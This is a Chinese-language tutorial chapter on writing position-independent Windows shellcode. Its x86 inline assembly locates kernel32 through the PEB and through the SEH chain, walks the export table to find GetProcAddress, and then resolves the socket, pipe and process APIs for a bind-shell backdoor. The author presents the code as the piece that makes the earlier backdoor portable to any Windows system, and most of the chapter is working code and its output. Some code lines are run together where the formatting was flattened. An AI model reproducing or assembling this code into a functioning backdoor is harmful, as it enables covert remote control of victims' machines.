在之前的文章中,我们实现了一个正向的匿名管道ShellCode后门,为了保证文章的简洁易懂并没有增加针对调用函数的动态定位功能,此类方法在更换系统后则由于地址变化导致我们的后门无法正常使用,接下来将实现通过PEB获取GetProcAddrees函数地址,并根据该函数实现所需其他函数的地址自定位功能,通过枚举内存导出表的方式自动实现定位所需函数的动态地址,从而实现后门的通用性。
1.7.1 通过PEB定位GetProcAddress
通过在第4.5章中笔者已经完整的分析并实现了定位kernel32.dll模块基地址的详细分析流程,以下将直接利用PEB查找kernerl32地址,读者可根据自身需求跳转到相应文章中学习理解,本章只给出实现流程;
- 1.定位FS寄存器,FS寄存器指向TEB结构
- 2.在结构
TEB+0x30的地方指向的是PEB结构 - 3.在
PEB+0x0C的地方指向PEB_LDR_DATA结构 - 4.在
PEB_LDR_DATA+0x1C地方的第二个数组内存出的就是kernel32.dll地址
#include <stdio.h>
#include <Windows.h>int main(int argc, char *argv[])
{LoadLibrary("kernel32.dll");__asm{mov eax, fs:0x30 ; PEB的地址mov eax, [eax + 0x0c] ; Ldr的地址mov esi, [eax + 0x1c] ; Flink地址lodsdmov eax, [eax + 0x08] ; eax就是kernel32.dll的地址mov Kernel32,eax}system("pause");return 0;
}
运行上述程序则读者可获取到kernel32.dll模块的内存地址0x75B20000,输出效果图如下所示;

既然拿到了当前模块的基地址,下一步则是通过该地址寻找到GetProcAddress的内存地址,而GetProcAddress是在kernel32.dll模块中的导出函数,所以我们可通过查找kernel32.dll的导出表来找到GetProcAddress函数的内存地址。
首先导出表的结构定义如下所示;
Typedef struct _IMAGE_EXPORT_DIRECTORY
{Characteristics; 4TimeDateStamp 4 # 时间戳MajorVersion 2 # 主版本号MinorVersion 2 # 子版本号Name 4 # 模块名Base 4 # 基地址,加上序数就是函数地址数组的索引值NumberOfFunctions 4 # EAT导出表条目数NumberOfNames 4 # ENT导出函数名称表AddressOfFunctions 4 # 指向函数地址数组AddressOfNames 4 # 函数名字的指针地址AddressOfNameOrdinal 4 # 指向输出序列号数组
}
其中的字段含义:
NumberOfFunctions字段:为AddressOfFunctions指向的函数地址数组的个数;
NumberOfName字段:为AddressOfNames指向的函数名称数组的个数;
AddressOfFunctions字段:指向模块中所有函数地址的数组;
AddressOfNames字段:指向模块中所有函数名称的数组;
AddressOfNameOrdinals字段:指向AddressOfNames数组中函数对应序数的数组;
当读者需要在Kernel32.dll模块内查询GetProcAddress的地址时,可以采用如下所示的实现流程;
- 1.通过寻找
TEB/PEB并在其中获取kernel32.dll模块基址 - 2.在
(基址+0x3c)处获取e_lfanewc此处代表的是PE模块的标志 - 3.在
(基址+e_lfanew+0x78)处获取导出表地址 - 4.在
(基址+export+0x1c)处获取AddressOfFunctions、AddressOfNames、AddressOfNameOrdinalse - 5.搜索
AddressOfNames来确定GetProcAddress所对应的index - 6.下标
index = AddressOfNameOrdinalse [ index ]提取到,此时函数地址就存储在AddressOfFunctions [ index ]内
如上流程所示,我们查找GetProcAddress的地址,就在函数名称数组中,搜索GetProcAddress的名称;找到后根据编号,在序号数组中,得到它对应的序号值;最后根据序号值,在地址数组中,提取出它的地址。其汇编代码如下,并给出了详细的解释。
#include <stdio.h>
#include <Windows.h>int main(int argc, char *argv[])
{LoadLibrary("kernel32.dll");__asm{// 得到Kernel32基址mov eax, fs:0x30 ; PEB的地址mov eax, [eax + 0x0c] ; Ldr的地址mov esi, [eax + 0x1c] ; Flink地址lodsd ;加载字符串mov eax, [eax + 0x08] ; kernel32.dll基址// 定位到导出表mov ebp, eax ; 将基址存入ebpmov eax, [ebp + 3Ch] ; eax = PE首部mov edx, [ebp + eax + 78h] ; 导出表地址add edx, ebp ; edx = 导出表地址mov ecx, [edx + 18h] ; ecx = 输出函数的个数mov ebx, [edx + 20h]add ebx, ebp ; ebx =函数名地址,AddressOfNamesearch :dec ecxmov esi, [ebx + ecx * 4]add esi, ebp ; 依次找每个函数名称// 枚举寻找GetProcAddressmov eax, 0x50746547cmp[esi], eax; 'PteG'jne searchmov eax, 0x41636f72cmp[esi + 4], eax; 'Acor'jne search// 如果是GetProcAddr则计算导出地址mov ebx, [edx + 24h]add ebx, ebp ; ebx = 序号数组地址, AddressOfmov cx, [ebx + ecx * 2] ; ecx = 计算出的序号值mov ebx, [edx + 1Ch]add ebx, ebp ; ebx=函数地址的起始位置,AddressOfFunctionmov eax, [ebx + ecx * 4]add eax, ebp ; 利用序号值,得到出GetProcAddress的地址}system("pause");return 0;
}

读者需要自行在反汇编末尾add eax,ebp设置一个断点,然后运行程序,观察eax中的数据可知,当前GetProcAddress的地址为0x75c39570,输出效果图如下所示;
1.7.2 汇编实现动态定位功能
有了上述功能的支持,动态定位的实现将变得格外容易,首先我们通过动态定位的方式确定GetProcAddress的内存地址,该函数接收一个字符串参数,则我们通过push的方式将字符串的十六进制依次压栈保存,然后通过call [ebp+76]调用也就是调用GetProcAddress函数来动态得到内存地址,当得到地址后默认存储在EAX寄存器内,此时则通过mov [ebx+]的方式依次填充至通过sub esp,80分配的局部空间内等待被调用。
首先实现该功能的前提是我们需要得到特定字符串所对应的十六进制值,并将该值以32位模式切割,这段代码可以使用Python语言非常快捷的实现转换,如下所示,当读者运行后则会输出我们所需函数字符串的十六进制形式;
import os,sys# 传入字符串转为机器码

def StringToHex(String):# 将字符串转换成字节串byte_str = String.encode()# 将字节串转换成16进制字符串hex_str = byte_str.hex()# 将16进制字符串分割成32位一组,并用0填充不足32位的部分hex_list = [hex_str[i:i+8].ljust(8, '0') for i in range(0, len(hex_str), 8)]# 用空格连接每组32位的16进制字符串result = ' '.join(hex_list)return resultif __name__ == "__main__":MyList = ["LoadLibraryA","CreatePipe","CreateProcessA","PeekNamedPipe","WriteFile","ReadFile","ExitProcess","WSAStartup","socket","bind","listen","accept","send","recv","Ws2_32"]for index in range(0,len(MyList)):print("[*] 函数 = {:18s} | 压缩数据: {}".format(MyList[index],StringToHex(MyList[index])))
运行上述代码片段,读者可得到函数的十六进制形式,并以32位作为切割,不足32位的则使用0补齐,如下图所示;
首先我们以CreatePipe函数为例,该函数字符串压缩数据为43726561,74655069,70650000,而由于堆栈的后进先出特性,我们需要将其翻转过来存储,翻转过来则是00006570,69506574,61657243,又因为当前GetProcAddress函数的内存地址被存储在了ebp+76的位置,则通过CALL该地址则可实现调用函数的目的,当执行结束后则将返回值放入到EAX寄存器内,此时只需要根据不同的变量空间mov [ebp+]来赋值到不同变量内即可;
push dword ptr 0x00006570
push dword ptr 0x69506574
push dword ptr 0x61657243
push esp
push edi
call [ebp+76]
mov [ebp+4], eax; CreatePipe
接着我们再来说一下WSAStartup函数,该函数显然不在kernel32.dll模块内,它在Ws2_32.dll模块内,我们需要先调用call [ebp+80]也就是调用LoadLibrary加载ws2_32.dll模块获取该模块的基地址,接着在通过call [ebp+76]调用获取该模块中WSAStartup函数的基址,但读者需要注意的是,call [ebp+76]时需要压入两个参数,其中push edi带指的是ws2_32.dll的字符串,而push esp才是我们的WSAStartup字符串,其描述为高级语言则是GetProcAddress("Ws2_32.dll","WSAStartup")形式;
push dword ptr 0x00003233
push dword ptr 0x5f327357
push esp
call [ebp+80] ;LoadLibrary(Ws2_32) 0x00003233 5f327357
mov edi, eax push dword ptr 0x00007075
push dword ptr 0x74726174
push dword ptr 0x53415357
push esp
push edi
call [ebp+76]
mov [ebp+28], eax; WSAStartup 0x00007075 0x74726174 0x53415357
根据上述提取原则,读者可以自行提取代码片段并替换特定位置的字符串,最终可得到如下所示的一段自定位ShellCode代码片段,该片段运行后则可将我们所需要的函数内存地址枚举出来并放到临时变量中,等待我们使用;
#include <stdio.h>
#include <Windows.h>int main(int argc, char *argv[])
{LoadLibrary("kernel32.dll");LoadLibrary("ws2_32.dll");__asm{push ebp;sub esp, 100;mov ebp, esp;mov eax, fs:0x30mov eax, [eax + 0x0c]mov esi, [eax + 0x1c]lodsdmov edi, [eax + 0x08]mov eax, [edi + 3Ch]mov edx, [edi + eax + 78h]add edx, edimov ecx, [edx + 18h]mov ebx, [edx + 20h]add ebx, edisearch :dec ecxmov esi, [ebx + ecx * 4]add esi, edi; GetProcAddressmov eax, 0x50746547cmp[esi], eax; 'PteG'jne searchmov eax, 0x41636f72cmp[esi + 4], eax; 'Acor'jne search; 如果是GetProcA表示找到mov ebx, [edx + 24h]add ebx, edimov cx, [ebx + ecx * 2]mov ebx, [edx + 1Ch]add ebx, edimov eax, [ebx + ecx * 4]add eax, edi; 把GetProcAddress的地址存在ebp + 76中mov[ebp + 76], eaxpush 0x0push dword ptr 0x41797261push dword ptr 0x7262694cpush dword ptr 0x64616f4cpush esppush edicall[ebp + 76]; 把LoadLibraryA的地址存在ebp+80中mov[ebp + 80], eax; LoadLibraryA 0x41797261 0x7262694c 0x64616f4cpush dword ptr 0x00006570push dword ptr 0x69506574push dword ptr 0x61657243push esppush edicall[ebp + 76]mov[ebp + 4], eax; CreatePipe 0x00006570 69506574 61657243push dword ptr 0x00004173push dword ptr 0x7365636fpush dword ptr 0x72506574push dword ptr 0x61657243push esppush edicall[ebp + 76]mov[ebp + 8], eax; CreateProcessA 0x4173 7365636f 72506574 61657243push dword ptr 0x00000065push dword ptr 0x70695064push dword ptr 0x656d614epush dword ptr 0x6b656550push esppush edicall[ebp + 76]mov[ebp + 12], eax; PeekNamedPipe 0x00000065 70695064 656d614e 6b656550push dword ptr 0x00000065push dword ptr 0x6c694665push dword ptr 0x74697257push esppush edicall[ebp + 76]mov[ebp + 16], eax; WriteFile 0x00000065 0x6c694665 0x74697257push dword ptr 0push dword ptr 0x656c6946push dword ptr 0x64616552push esppush edicall[ebp + 76]mov[ebp + 20], eax; ReadFilepush dword ptr 0x00737365push dword ptr 0x636f7250push dword ptr 0x74697845push esppush edicall[ebp + 76]mov[ebp + 24], eax; ExitProcess 0x00737365 0x636f7250 0x74697845push dword ptr 0x00003233push dword ptr 0x5f327357push espcall[ebp + 80]; LoadLibrary(Ws2_32) 0x00003233 5f327357mov edi, eaxpush dword ptr 0x00007075push dword ptr 0x74726174push dword ptr 0x53415357push esppush edicall[ebp + 76]mov[ebp + 28], eax; WSAStartup 0x00007075 0x74726174 0x53415357push dword ptr 0x00007465push dword ptr 0x6b636f73push esppush edicall[ebp + 76]mov[ebp + 32], eax; socket 0x00007465 0x6b636f73push dword ptr 0push dword ptr 0x646e6962push esppush edicall[ebp + 76]mov[ebp + 36], eax; bind 0x646e6962push dword ptr 0x00006e65push dword ptr 0x7473696cpush esppush edicall[ebp + 76]mov[ebp + 40], eax; listen 0x00006e65 0x7473696cpush dword ptr 0x00007470push dword ptr 0x65636361push esppush edicall[ebp + 76]mov[ebp + 44], eax; accept 0x00007470 0x65636361push 0push dword ptr 0x646e6573push esppush edicall[ebp + 76]mov[ebp + 48], eax; send 0x646e6573push 0push dword ptr 0x76636572push esppush edicall [ebp + 76]mov [ebp + 52], eax; recv 0x76636572}system("pause");return 0;
}
读者可在特定位置下断定,并切换到汇编模式,例如读者可在system("pause")上面下断点,当运行后切换到自动窗口,则可看到EAX=0x76c323a0的内存地址,此地址正是recv函数的内存地址,如下图所示;

至此我们通过自定位的方式实现了对函数内存的枚举,读者可通过将本案例中的定位代码自行拷贝并替换到上一篇文章中,此时我们就实现了一个完整的ShellCode通用后门程序,该程序可在任意Windows系统下被正确执行;
1.7.3 运用SEH链获得Kernel32基址
SEH (Structured Exception Handling) 异常处理链是一种数据结构,用于维护和跟踪在程序运行时发生的异常的处理程序的调用关系。当程序在执行期间发生异常时,SEH 异常处理链会按照一定的顺序遍历链表中的异常处理程序,直到找到一个能够处理该异常的程序为止。
在SEH链表中存在一个默认异常处理函数UnhandledExceptionFilter当程序在执行期间遇到未处理的异常时,操作系统会调用UnhandledExceptionFilter函数来捕获该异常,并且该函数会返回一个特定的值,告诉操作系统如何处理该异常。
UnhandledExceptionFilter 指针是在异常链的最后,它的上一个值是指向下一个处理点的地址。因为后面没有异常处理点了,所以会被表示为0xFFFFFFFF

有了这个原理那么我们就可以搜索异常处理链表,得到UnhandledExceptionFilter的内存地址,首先我们通过mov esi,fs:0得到线程的TLS也就是线程本地存储的指针,然后通过循环的方式向下遍历,直到遍历到指针的最后,此时也就得到了UnhandledExceptionFilter的地址,如下代码片段则可输出该地址;
#include <stdio.h>
#include <Windows.h>int main(int argc, char *argv[])
{LoadLibrary("kernel32.dll");DWORD address = 0;__asm{mov esi, fs:0;lodsd;GetExeceptionFilter:cmp[eax],0xffffffffje GetedExeceptionFilter ; 到最后mov eax, [eax] ; 否则继续遍历jmp GetExeceptionFilterGetedExeceptionFilter:mov eax, [eax + 4]mov address,eax}printf("UnhandledExceptionFilter = %x \n", address);system("pause");return 0;
}
执行如上汇编指令,则可获取到UnhandledExceptionFilter的内存地址,此处输出结果如下图所示;

此时我们已经得到了UnhandledExceptionFilter函数的内存地址,由于该函数是Kernel32.dll里面的导出函数,所以我们就从UnhandledExceptionFilter函数的地址往上找,找到开头的地方,自然就是Kerner32的基地址了。
此外由于Kerner32模块也是可执行文件,其开始标志同样是MZ和PE,而且因为系统分配某个空间时,总要从一个分配粒度的边界开始,在32位下,这个粒度是64KB。所以我们搜索时,可以按照64kb递减往低地址搜索,当到了MZ和PE标志时,也就找到了Kernel32的基地址。实现代码如下:
#include <stdio.h>
#include <Windows.h>int main(int argc, char *argv[])

{LoadLibrary("kernel32.dll");DWORD address = 0;__asm{mov esi, fs:0;lodsd;GetExeceptionFilter:cmp[eax],0xffffffffje GetedExeceptionFilter ; 到最后mov eax, [eax] ; 否则继续遍历jmp GetExeceptionFilterGetedExeceptionFilter:mov eax, [eax + 4]FindMZ :and eax, 0xffff0000 ; 64k对齐特征cmp word ptr[eax], 'ZM' ; 判断是不是MZ格式jne MoveUpmov ecx, [eax + 0x3c]add ecx, eaxcmp word ptr[ecx], 'EP' ; 判断是不是PEje Found ; 找到了MoveUp :dec eax ; 指向下一个界起始地址jmp FindMZFound :mov address, eaxnop}printf("Kernel32 = %x \n", address);system("pause");return 0;
}
编译并运行上述汇编代码,则可以输出kernel32.dll模块的基地址,输出效果如下所示;